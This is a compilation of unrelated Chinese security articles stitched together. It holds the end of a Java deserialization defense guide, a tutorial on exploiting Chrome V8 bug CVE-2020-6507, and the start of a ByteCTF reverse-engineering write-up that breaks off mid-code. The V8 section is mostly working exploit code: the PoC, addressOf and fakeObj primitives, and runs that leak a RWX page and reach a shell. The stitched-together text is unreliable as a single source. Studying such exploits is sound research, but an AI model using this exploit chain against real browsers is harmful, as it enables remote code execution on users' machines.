TC_NULL (1 byte) 0x70

classdata[]

classdata[0] (4 bytes) 0xe107 = id = 2017

classdata[1]

TC_STRING (1 byte) 0x74

length (2 bytes) 5

text (8 bytes) cryin

#### 反序列化过程

Java程序中类ObjectInputStream的readObject方法被用来将数据流反序列化为对象,如果流中的对象是class,则它的ObjectStreamClass描述符会被读取,并返回相应的class对象,ObjectStreamClass包含了类的名称及serialVersionUID。

如果类描述符是动态代理类,则调用resolveProxyClass方法来获取本地类。如果不是动态代理类则调用resolveClass方法来获取本地类。如果无法解析该类,则抛出ClassNotFoundException异常。

如果反序列化对象不是String、array、enum类型,ObjectStreamClass包含的类会在本地被检索,如果这个本地类没有实现java.io.Serializable或者externalizable接口,则抛出InvalidClassException异常。因为只有实现了Serializable和Externalizable接口的类的对象才能被序列化。

### Java反序列化漏洞修复方案

#### 通过Hook resolveClass来校验反序列化的类

通过上面序列化数据结构可以了解到包含了类的名称及serialVersionUID的ObjectStreamClass描述符在序列化对象流的前面位置,且在readObject反序列化时首先会调用resolveClass读取反序列化的类名,所以这里通过重写ObjectInputStream对象的resolveClass方法即可实现对反序列化类的校验。这个方法最早是由IBM的研究人员Pierre

Ernst在2013年提出《[Look-ahead Java

deserialization](https://www.ibm.com/developerworks/library/se-lookahead/)》,具体实现代码示例如下:

public class AntObjectInputStream extends ObjectInputStream{

public AntObjectInputStream(InputStream inputStream)

throws IOException {

super(inputStream);

}

/**

* 只允许反序列化SerialObject class

*/

@Override

protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException,

ClassNotFoundException {

if (!desc.getName().equals(SerialObject.class.getName())) {

throw new InvalidClassException(

"Unauthorized deserialization attempt",

desc.getName());

}

return super.resolveClass(desc);

}

}

通过此方法,可灵活的设置允许反序列化类的白名单,也可设置不允许反序列化类的黑名单。但反序列化漏洞利用方法一直在不断的被发现,黑名单需要一直更新维护,且未公开的利用方法无法覆盖。

[SerialKiller](https://github.com/ikkisoft/SerialKiller) 是由Luca

Carettoni利用上面介绍的方法实现的反序列化类白/黑名单校验的jar包。具体使用方法可参考其代码仓库。

#### 使用ValidatingObjectInputStream来校验反序列化的类

使用Apache Commons IO

Serialization包中的ValidatingObjectInputStream类的accept方法来实现反序列化类白/黑名单控制,具体可参考[ValidatingObjectInputStream](https://commons.apache.org/proper/commons-io/javadocs/api-release/index.html)介绍;示例代码如下:

private static Object deserialize(byte[] buffer) throws IOException,

ClassNotFoundException , ConfigurationException {

Object obj;

ByteArrayInputStream bais = new ByteArrayInputStream(buffer);

// Use ValidatingObjectInputStream instead of InputStream

ValidatingObjectInputStream ois = new ValidatingObjectInputStream(bais);

//只允许反序列化SerialObject class

ois.accept(SerialObject.class);

obj = ois.readObject();

return obj;

}

#### 使用contrast-rO0防御反序列化攻击

[contrast-rO0](https://github.com/Contrast-Security-OSS/contrast-rO0)是一个轻量级的agent程序,通过通过重写ObjectInputStream来防御反序列化漏洞攻击。使用其中的SafeObjectInputStream类来实现反序列化类白/黑名单控制,示例代码如下:

SafeObjectInputStream in = new SafeObjectInputStream(inputStream, true);

in.addToWhitelist(SerialObject.class);

in.readObject();

#### 使用ObjectInputFilter来校验反序列化的类

Java

9包含了支持序列化数据过滤的新特性,开发人员也可以继承[java.io.ObjectInputFilter](http://download.java.net/java/jdk9/docs/api/java/io/ObjectInputFilter.html)类重写checkInput方法实现自定义的过滤器,,并使用ObjectInputStream对象的[setObjectInputFilter](http://download.java.net/java/jdk9/docs/api/java/io/ObjectInputStream.html#setObjectInputFilter-java.io.ObjectInputFilter-)设置过滤器来实现反序列化类白/黑名单控制。示例代码如下:

import java.util.List;

import java.util.Optional;

import java.util.function.Function;

import java.io.ObjectInputFilter;

class BikeFilter implements ObjectInputFilter {

private long maxStreamBytes = 78; // Maximum allowed bytes in the stream.

private long maxDepth = 1; // Maximum depth of the graph allowed.

private long maxReferences = 1; // Maximum number of references in a graph.

@Override

public Status checkInput(FilterInfo filterInfo) {

if (filterInfo.references() < 0 || filterInfo.depth() < 0 || filterInfo.streamBytes() < 0 || filterInfo.references() > maxReferences || filterInfo.depth() > maxDepth|| filterInfo.streamBytes() > maxStreamBytes) {

return Status.REJECTED;

}

Class<?> clazz = filterInfo.serialClass();

if (clazz != null) {

if (SerialObject.class == filterInfo.serialClass()) {

return Status.ALLOWED;

}

else {

return Status.REJECTED;

}

}

return Status.UNDECIDED;

} // end checkInput

} // end class BikeFilter

上述示例代码,仅允许反序列化SerialObject类对象,上述示例及更多关于ObjectInputFilter的均参考自NCC Group

Whitepaper由Robert C. Seacord写的《[Combating Java Deserialization Vulnerabilities

with Look-Ahead Object Input Streams

(LAOIS)](https://www.nccgroup.trust/globalassets/our-research/us/whitepapers/2017/june/ncc_group_combating_java_deserialization_vulnerabilities_with_look-ahead_object_input_streams1.pdf)》

#### 黑名单

在反序列化时设置类的黑名单来防御反序列化漏洞利用及攻击,这个做法在源代码修复的时候并不是推荐的方法,因为你不能保证能覆盖所有可能的类,而且有新的利用payload出来时也需要随之更新黑名单,但有一种场景下可能黑名单是一个不错的选择。写代码的时候总会把一些经常用到的方法封装到公共类,这样其它工程中用到只需要导入jar包即可,此前已经见到很多提供反序列化操作的公共接口,使用第三方库反序列化接口就不好用白名单的方式来修复了。这个时候作为第三方库也不知道谁会调用接口,会反序列化什么类,所以这个时候可以使用黑名单的方式来禁止一些已知危险的类被反序列化,具体的黑名单类可参考contrast-rO0、ysoserial中paylaod包含的类。

### 总结

前段时间对反序列化漏洞的检测和修复进行了专项的研究,刚好又看到NCC

Group关于反序列化漏洞研究的[Whitepaper](https://www.nccgroup.trust/us/our-research/combating-java-deserialization-vulnerabilities-with-look-ahead-object-input-streams-laois/)。所以对反序列化漏洞的原理、检测和修复进行大概的整理,漏洞修复方案主要趋向于有源代码的情况。文中若有问题之处可指出再交流。

### 参考

* <https://www.nccgroup.trust/us/our-research/combating-java-deserialization-vulnerabilities-with-look-ahead-object-input-streams-laois/>

* <https://github.com/ikkisoft/SerialKiller/>

* <https://github.com/Contrast-Security-OSS/contrast-rO0>

* <https://dzone.com/articles/a-first-look-into-javas-new-serialization-filterin>

* <https://docs.oracle.com/javase/7/docs/platform/serialization/spec/protocol.html>

* <https://www.owasp.org/index.php/Deserialization_of_untrusted_data>

* <https://github.com/Cryin/Paper/blob/master/%E6%B5%85%E8%B0%88Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E4%BF%AE%E5%A4%8D%E6%96%B9%E6%A1%88.md>

* <https://www.ibm.com/developerworks/library/se-lookahead/> | 社区文章 |

**作者:Hcamael@知道创宇404实验室**

**相关阅读:[从 0 开始学 V8 漏洞利用之环境搭建(一)](https://paper.seebug.org/1820/ "从 0 开始学 V8

漏洞利用之环境搭建(一)")

[从 0 开始学 V8 漏洞利用之 V8 通用利用链(二)](https://paper.seebug.org/1821/ "从 0 开始学 V8

漏洞利用之 V8 通用利用链(二)")

[从 0 开始学 V8 漏洞利用之 starctf 2019 OOB(三)](https://paper.seebug.org/1822/ "从 0 开始学

V8 漏洞利用之 starctf 2019 OOB(三)")**

复现CVE-2020-6507

# 信息收集

在复习漏洞前,我们首先需要有一个信息收集的阶段:

1. 可以从Chrome的官方更新公告得知某个版本的Chrome存在哪些漏洞。

2. 从官方更新公告上可以得到漏洞的bug号,从而在官方的issue列表获取该bug相关信息,太新的可能会处于未公开状态。

3. 可以在Google搜索`Chrome 版本号 "dl.google.com"`,比如`chrome 90.0.4430.93 "dl.google.com"`,可以搜到一些网站有Chrome更新的新闻,在这些新闻中能获取该版本Chrome官方离线安装包。下载Chrome一定要从`dl.google.com`网站上下载。





我第二个研究的是`CVE-2020-6507`,可以从官方公告得知其chrome的bug编号为:1086890

可以很容易找到其相关信息:

受影响的Chrome最高版本为:`83.0.4103.97` 受影响的V8最高版本为:`8.3.110.9`

相关PoC:

array = Array(0x40000).fill(1.1);

args = Array(0x100 - 1).fill(array);

args.push(Array(0x40000 - 4).fill(2.2));

giant_array = Array.prototype.concat.apply([], args);

giant_array.splice(giant_array.length, 0, 3.3, 3.3, 3.3);

length_as_double =

new Float64Array(new BigUint64Array([0x2424242400000000n]).buffer)[0];

function trigger(array) {

var x = array.length;

x -= 67108861;

x = Math.max(x, 0);

x *= 6;

x -= 5;

x = Math.max(x, 0);

let corrupting_array = [0.1, 0.1];

let corrupted_array = [0.1];

corrupting_array[x] = length_as_double;

return [corrupting_array, corrupted_array];

}

for (let i = 0; i < 30000; ++i) {

trigger(giant_array);

}

corrupted_array = trigger(giant_array)[1];

alert('corrupted array length: ' + corrupted_array.length.toString(16));

corrupted_array[0x123456];

# 搭建环境

一键编译相关环境:

$ ./build.sh 8.3.110.9

# 套模版

暂时先不用管漏洞成因,漏洞原理啥的,我们先借助PoC,来把我们的exp写出来。

## 研究PoC

运行一下PoC:

$ cat poc.js

......

corrupted_array = trigger(giant_array)[1];

console.log('corrupted array length: ' + corrupted_array.length.toString(16));

# 最后一行删了,alert改成console.log

$ ./d8 poc.js

corrupted array length: 12121212

可以发现,改PoC的作用是把`corrupted_array`数组的长度改为`0x24242424/2 =

0x12121212`,那么后续如果我们的`obj_array`和`double_array`在这个长度的内存区域内,那么就可以写`addressOf`和`fakeObj`函数了。

来进行一波测试:

$ cat test.js

......

corrupted_array = trigger(giant_array)[1];

var double_array = [1.1];

var obj = {"a" : 1};

var obj_array = [obj];

%DebugPrint(corrupted_array);

%SystemBreak();

DebugPrint: 0x9ce0878c139: [JSArray]

- map: 0x09ce08241891 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x09ce082091e1 <JSArray[0]>

Thread 1 "d8" received signal SIGSEGV, Segmentation fault.

......

pwndbg> x/32gx 0x9ce0878c139-1

0x9ce0878c138: 0x080406e908241891 0x2424242400000000

0x9ce0878c148: 0x00000004080404b1 0x0878c1390878c119

0x9ce0878c158: 0x080406e9082418e1 0x000000040878c149

调试的时候,发现程序crash了,不过我们仍然可以查看内存,发现该版本的v8,已经对地址进行了压缩,我们虽然把length位改成了`0x24242424`,但是我们却也把`elements`位改成了`0x00000000`。在这个步骤的时候,我们没有泄漏过任何地址,有没有其他没办法构造一个`elements`呢。

最后发现堆地址是从低32bit地址为0x00000000开始的,后续变量可能会根据环境的问题有所变动,那么前面的值是不是低32bit地址不会变呢?

改了改测试代码,如下所示:

$ cat test.js

var double_array = [1.1];

var obj = {"a" : 1};

var obj_array = [obj];

var f64 = new Float64Array(1);

var bigUint64 = new BigUint64Array(f64.buffer);

function ftoi(f)

{

f64[0] = f;

return bigUint64[0];

}

function itof(i)

{

bigUint64[0] = i;

return f64[0];

}

array = Array(0x40000).fill(1.1);

......

corrupted_array = trigger(giant_array)[1];

%DebugPrint(double_array);

var a = corrupted_array[0];

console.log("a = 0x" + ftoi(a).toString(16));

结果为:

$ ./d8 --allow-natives-syntax test.js

DebugPrint: 0x288c089017d5: [JSArray] in OldSpace

- map: 0x288c08241891 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x288c082091e1 <JSArray[0]>

- elements: 0x288c089046ed <FixedDoubleArray[1]> [PACKED_DOUBLE_ELEMENTS]

- length: 1

- properties: 0x288c080406e9 <FixedArray[0]> {

#length: 0x288c08180165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x288c089046ed <FixedDoubleArray[1]> {

0: 1.1

}

0x288c08241891: [Map]

- type: JS_ARRAY_TYPE

- instance size: 16

- inobject properties: 0

- elements kind: PACKED_DOUBLE_ELEMENTS

- unused property fields: 0

- enum length: invalid

- back pointer: 0x288c08241869 <Map(HOLEY_SMI_ELEMENTS)>

- prototype_validity cell: 0x288c08180451 <Cell value= 1>

- instance descriptors #1: 0x288c08209869 <DescriptorArray[1]>

- transitions #1: 0x288c082098b5 <TransitionArray[4]>Transition array #1:

0x288c08042eb9 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x288c082418b9 <Map(HOLEY_DOUBLE_ELEMENTS)>

- prototype: 0x288c082091e1 <JSArray[0]>

- constructor: 0x288c082090b5 <JSFunction Array (sfi = 0x288c08188e45)>

- dependent code: 0x288c080401ed <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

a = 0x80406e908241891

成功泄漏出`double_array`变量的map地址,再改改测试代码:

$ cat test.js

......

length_as_double =

new Float64Array(new BigUint64Array([0x2424242408901c75n]).buffer)[0];

......

%DebugPrint(double_array);

%DebugPrint(obj_array);

var array_map = corrupted_array[0];

var obj_map = corrupted_array[4];

console.log("array_map = 0x" + ftoi(array_map).toString(16));

console.log("obj_map = 0x" + ftoi(obj_map).toString(16));

再来看看结果:

$ ./d8 --allow-natives-syntax test.js

DebugPrint: 0x34f108901c7d: [JSArray] in OldSpace

- map: 0x34f108241891 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x34f1082091e1 <JSArray[0]>

- elements: 0x34f108904b95 <FixedDoubleArray[1]> [PACKED_DOUBLE_ELEMENTS]

- length: 1

- properties: 0x34f1080406e9 <FixedArray[0]> {

#length: 0x34f108180165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x34f108904b95 <FixedDoubleArray[1]> {

0: 1.1

}

......

DebugPrint: 0x34f108901c9d: [JSArray] in OldSpace

- map: 0x34f1082418e1 <Map(PACKED_ELEMENTS)> [FastProperties]

- prototype: 0x34f1082091e1 <JSArray[0]>

- elements: 0x34f108904b89 <FixedArray[1]> [PACKED_ELEMENTS]

- length: 1

- properties: 0x34f1080406e9 <FixedArray[0]> {

#length: 0x34f108180165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x34f108904b89 <FixedArray[1]> {

0: 0x34f108901c8d <Object map = 0x34f108244e79>

}

......

array_map = 0x80406e908241891

obj_map = 0x80406e9082418e1

成功泄漏了map地址,不过该方法的缺点是,只要修改了js代码,堆布局就会发生一些变化,就需要修改`elements`的值,所以需要先把所有代码写好,不准备变的时候,再来修改一下这个值。

不过也还有一些方法,比如堆喷,比如把`elements`值设置的稍微小一点,然后在根据map的低20bit为0x891,来搜索map地址,不过这些方法本文不再深入研究,有兴趣的可以自行进行测试。

## 编写addressOf函数

现在我们能来编写addressOf函数了:

function addressOf(obj_to_leak)

{

obj_array[0] = obj_to_leak;

corrupted_array[4] = array_map; // 把obj数组的map地址改为浮点型数组的map地址

let obj_addr = ftoi(obj_array[0]) - 1n;

corrupted_array[4] = obj_map; // 把obj数组的map地址改回来,以便后续使用

return obj_addr;

}

## 编写fakeObj函数

接下来就是编写`fakeObj`函数:

function fakeObj(addr_to_fake)

{

double_array[0] = itof(addr_to_fake + 1n);

corrupted_array[0] = obj_map; // 把浮点型数组的map地址改为对象数组的map地址

let faked_obj = double_array[0];

corrupted_array[0] = array_map; // 改回来,以便后续需要的时候使用

return faked_obj;

}

## 修改偏移

改版本中,需要修改的偏移有:

$ cat exp1.js

function copy_shellcode_to_rwx(shellcode, rwx_addr)

{

......

var buf_backing_store_addr_lo = addressOf(data_buf) + 0x10n;

......

}

......

fake_object_addr = fake_array_addr + 0x48n;

......

其他都模板中一样,最后运行`exp1`:

$ ./d8 --allow-natives-syntax exp1.js

array_map = 0x80406e908241891

obj_map = 0x80406e9082418e1

[*] leak fake_array addr: 0x8040a3d5962db08

[*] leak wasm_instance addr: 0x8040a3d082116bc

[*] leak rwx_page_addr: 0x28fd83851000

[*] buf_backing_store_addr: 0x9c0027c000000000

$ id

uid=1000(ubuntu) gid=1000(ubuntu)

# 优化exp

前面内容通过套模板的方式,写出了`exp1`,但是却有些许不足,因为`elements`的值是根据我们本地环境测试出来的,即使在测试环境中,代码稍微变动,就需要修改,如果只是用来打CTF,我觉得这样就足够了。但是如果拿去实际的环境打,exp大概需要进行许多修改。

接下来,我将准备讲讲该漏洞原理,在理解其原理后,再来继续优化我们的exp。那为啥之前花这么长时间讲这个不太实用的exp?而不直接讲优化后的exp?因为我想表明,在只有PoC的情况下,也可以通过套模板,写出exp。

## 漏洞成因

漏洞成因这块我不打算花太多时间讲,因为我发现,V8更新的太快了,你花大量时间来分析这个版本的代码,分析这个漏洞的相关代码,但是换一个版本,会发现代码发生了改变,之前分析的已经过时了。所以我觉得起码在初学阶段,没必要深挖到最底层。

在bugs.chromium.org上已经很清楚了解释了该漏洞了。

`NewFixedArray`和`NewFixedDoubleArray`没有对数组的大小进行判断,来看看`NewFixedDoubleArray`修复后的代码,多了一个判断:

macro NewFixedDoubleArray<Iterator: type>(

......

if (length > kFixedDoubleArrayMaxLength) deferred {

runtime::FatalProcessOutOfMemoryInvalidArrayLength(kNoContext);

}

......

再去搜一搜源码,发现`kFixedDoubleArrayMaxLength = 671088612`,说明一个浮点型的数组,最大长度为`67108862`。

我们再来看看PoC:

array = Array(0x40000).fill(1.1);

args = Array(0x100 - 1).fill(array);

args.push(Array(0x40000 - 4).fill(2.2));

giant_array = Array.prototype.concat.apply([], args);

giant_array.splice(giant_array.length, 0, 3.3, 3.3, 3.3);

我们来算算,`array`的长度为`0x40000`,`args`的为`0xff`个`array`,然后`args`还push了一个长度为`0x3fffc`的数组。

通过`Array.prototype.concat.apply`函数,把`args`变量变成了长度为`0x40000 * 0xff + 0x3fffc =

67108860`的变量`giant_array`。

接着再使用`splice`添加了3个值,该函数将会执行`NewFixedDoubleArray`函数,从而生成了一个长度为`67108860+3=67108863`的浮点型数组。

该长度已经超过了`kFixedDoubleArrayMaxLength`的值,那么改漏洞要怎么利用呢?

来看看`trigger`函数:

function trigger(array) {

var x = array.length;

x -= 67108861;

x = Math.max(x, 0);

x *= 6;

x -= 5;

x = Math.max(x, 0);

let corrupting_array = [0.1, 0.1];

let corrupted_array = [0.1];

corrupting_array[x] = length_as_double;

return [corrupting_array, corrupted_array];

}

for (let i = 0; i < 30000; ++i) {

trigger(giant_array); // 触发JIT优化

}

该函数传入的为`giant_array`数组,其长度为`67108863`,所以`x = 67108863`,经过计算后,得到`x =

7`,然后执行`corrupting_array[x] =

length_as_double;`,`corrupting_array`原本以数组的形式储存浮点型,长度为2,但是给其index=7的位置赋值,将会把该变量的储存类型变为映射模式。

这么一看,好像并没有什么问题。但是V8有一个特性,会对执行的比较多的代码进行JIT优化,会删除一些冗余代码,加速代码的执行速度。

比如对`trigger`函数进行优化,V8会认为x的最大长度为`67108862`,那么x最后的计算结果最大值为`1`,那么x最后的值不是0就是1,`corrupting_array`的长度为2,不论对其0还是1赋值都是有效的。原本代码在执行`corrupting_array[x]`执行的时候,会根据x的值对`corrupting_array`边界进行检查,但是通过上述的分析,JIT认为这种边界检查是没有必要的,就把检查的代码给删除了。这样就直接对`corrupting_array[x]`进行赋值,而实际的x值为7,这就造成了越界读写,而index=7这个位置,正好是`corrupted_array`变量的`elements`和`length`位,所以PoC达到了之前分析的那种效果。

知道原理了,那么我们就能对该函数进行一波优化了,我最后的优化代码如下:

length_as_double =

new Float64Array(new BigUint64Array([0x2424242422222222n]).buffer)[0];

function trigger(array) {

var x = array.length;

x -= 67108861; // 1 2

x *= 10; // 10 20

x -= 9; // 1 11

let test1 = [0.1, 0.1];

let test2 = [test1];

let test3 = [0.1];

test1[x] = length_as_double; // fake length

return [test1, test2, test3];

}

`x`最后的值为`11`,修改到了`test3`的长度,但是并不会修改到`elements`的值,因为中间有个`test2`,导致产生了4字节的偏移,所以我们可以让我们只修改test3的长度而不影响到`elements`。

根据上述思路,我们对PoC进行一波修改:

function trigger(array, oob) {

var x = array.length;

x -= 67108861; // 1 2

x *= 10; // 10 20

x -= 9; // 1 11

oob[x] = length_as_double; // fake length

}

for (let i = 0; i < 30000; ++i) {

vul = [1.1, 2.1];

pad = [vul];

double_array = [3.1];

obj = {"a": 2.1};

obj_array = [obj];

trigger(giant_array, vul);

}

%DebugPrint(double_array);

%DebugPrint(obj_array);

//%SystemBreak();

var array_map = double_array[1];

var obj_map = double_array[8];

console.log("[*] array_map = 0x" + hex(ftoi(array_map)));

console.log("[*] obj_map = 0x" + hex(ftoi(obj_map)));

接下来只要在exp1的基础上对`addressOf`和`fakeObj`进行一波微调,就能形成我们的exp2了:

$ cat exp2.js

function addressOf(obj_to_leak)

{

obj_array[0] = obj_to_leak;

double_array[8] = array_map; // 把obj数组的map地址改为浮点型数组的map地址

let obj_addr = ftoi(obj_array[0]) - 1n;

double_array[8] = obj_map; // 把obj数组的map地址改回来,以便后续使用

return obj_addr;

}

function fakeObj(addr_to_fake)

{

double_array[0] = itof(addr_to_fake + 1n);

double_array[1] = obj_map; // 把浮点型数组的map地址改为对象数组的map地址

let faked_obj = double_array[0];

return faked_obj;

}

$ ./d8 exp2.js

[*] array_map = 0x80406e908241891

[*] obj_map = 0x80406e9082418e1

[*] leak fake_array addr: 0x8241891591b0d88

[*] leak wasm_instance addr: 0x8241891082116f0

[*] leak rwx_page_addr: 0x3256ebaef000

[*] buf_backing_store_addr: 0x7d47f2d000000000

$ id

uid=1000(ubuntu) gid=1000(ubuntu)

# 参考

1. <https://chromereleases.googleblog.com/>

2. <https://bugs.chromium.org/p/chromium/issues/list>

3. <https://bugs.chromium.org/p/chromium/issues/detail?id=1086890>

* * * | 社区文章 |

# 2021ByteCTF-language binding-WriteUp

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

出处: 2021 ByteCTF

原题链接: 链接:<https://pan.baidu.com/s/1-IZPcIzGRx1NvMzLBCtHAg>

提取码:1111

时间: October 16, 2021

考点: Golang, Lua

难度: 困难

## 推测考点

* 上来直接往 IDA 里面一拖

* 根据特征,确定这是 Golang。但是出题人对所有的函数名称都做了混淆,全部函数恢复的符号都是错误的…非常不好办 **(考点一:无符号 Go 逆向)**

* 观察汇编时函数的调用约定,发现这又和传统的 Golang 不一样(采用了大量寄存器来传递参数)。于是打开 Google,搜索后发现这是 Go1.17 新引入的调用约定。 _因此后续所有 Go 相关的,辅助我们判断的程序都应该使用 Go1.17+ 进行编译_

* 在 IDA 中全局搜索&浏览字符串,发现有 luago 的字样。网上搜索发现这是拿 Go 写的 Lua 解释器 **(考点二:Lua 逆向)**

* 因为这并不是一个完整的开源项目,所以只能自己手动筛选,尽量选一个实现上较为完整的。这里选用了这个版本 [zhengted/luago: golang实现Lua (github.com)](https://github.com/zhengted/luago)

## 具体分析

### 解决无符号的问题

* Go + 没法恢复符号,我真的是吐了。不过既然前面已经推测出了 Go 使用的版本以及它调用的库(luago),可以尝试使用 BinDiff 恢复一下符号

* 下载并编译 luago,拖到 IDA 里面分析一遍然后保存 IDB 文件,然后在题目的窗口中调用 Bindiff 插件进行比对

* 。。。不知道出题人咋处理的,所有 luago 库相关的函数几乎都没有识别出来(可信度低的就无视就好了,否则容易误导自己),只是把 Go 的 runtime 大部分都识别出来了

* 重新分析程序的行为。发现程序运行的时候有如下提示字符串打印

* 根据交叉引用定位到了 `main` 函数

* 此时已经可以通过结合动态调试对关键逻辑进行分析了。考点一基本完成

### 通过动调梳理程序逻辑

* 设置调试器参数如下

* 此处的寄存器中有通过参数传递的文件名

* 不断步过&步进,调到此处发现了亦或的逻辑

* 尝试对题目附件的文件进行亦或 0x55 解密,得到 `repaired.lua`,里面含有大量明文字符串

* 打开前面下载好的 luago 库,在此处发现了对于 Lua header 的定义

* 与 `repaired.lua` 进行对比,发现头部除了前面 5 个字节不一致,后面都是一样的,所以手动对 `repaired.lua` 的头部进行修复

with open("new_lang_script.out", "rb")as f:

f.seek(5)

data = f.read()

with open("repaired.lua", "wb")as f:

f.write(b'\x1bLua\x53'+bytes([i ^ 0x55 for i in data]))

* 此时已经基本理清了程序的逻辑

1. 读取 argv 指定的 bytecode 文件

2. 亦或 0x55 解密

3. 解释执行

### Lua 逆向

* 然后试图调用 luago 运行程序,直接 fatalpanic。。。

func main() {

runCode()

}

func runCode() {

ls := state.New()

ls.OpenLibs() // 开启标准库

ls.LoadFile("repaired.lua") // 加载文件

ls.Call(0, -1)

}

* 果然没有那么简单。于是开始阅读 luago 的源码,发现虚拟机的 `for loop` 在此处实现。在此处下断点,动调几遍你就会发现,每次执行的 Bytecode 完全驴唇不对马嘴,这时候猜测出题人魔改了 Lua Bytecode 的顺序

* 发现这里是从 `Opcodes` 数组中获取的具体要执行的 `action` ,于是进而查看 `Opcodes` 数组的定义

* 猜测在题目附件中应该也存在这样的数组。于是继续动调,定位到了原程序中的 `Execute` 函数及 `Opcode` 数组

* 这时候发现出题人是真狠。。。把所有 `Opcodes` 对应的字符串描述都给换成 `NONNAME` 了

* 所以这里就是想办法获取出题人魔改后 `Opcode` 的顺序

### 获取 Opcode 的顺序

* 首先定义一下 Opcode 数组元素的结构体并导入到 IDA 里面

typedef void (*func_t)(void*, void*);

typedef struct

{

char testFlag, setAflag, argBMode, argCMode, opMode;

char* string;

uint64_t pad;

func_t func_ptr;

} opcode_t;

enum arg_mask_t {

OpArgN, // argument is not used

OpArgU, // argument is used

OpArgR, // argument is a register or a jump offset

OpArgK

};

* 然后使用 `IDAPython` 定义一下结构体,提高可读性

def define_opcode_array():

start_ea = 0x1005540

end_ea = 0x1005B20

count = 0

for ea in range(start_ea, end_ea, 0x20):

idc.create_struct(ea, 0x20, "opcode_t")

count += 1

print(count)

* 首先注意到 Opcode 的参数类型不尽相同

* 根据参数类型对 Opcode 进行一个分类,得到了如下的 `dict`

known_sig = {

(0, 1, 2, 0, 0): ['MOVE', 'UNM', 'BNOT', 'NOT', 'LEN'],

(0, 1, 3, 0, 1): ['LOADK'],

(0, 1, 0, 0, 1): ['LOADKX'],

(0, 1, 1, 1, 0): ['LOADBOOL', 'NEWTABLE', 'CALL', 'TAILCALL'],

(0, 1, 1, 0, 0): ['LOADNIL', 'GETUPVAL', 'VARARG'],

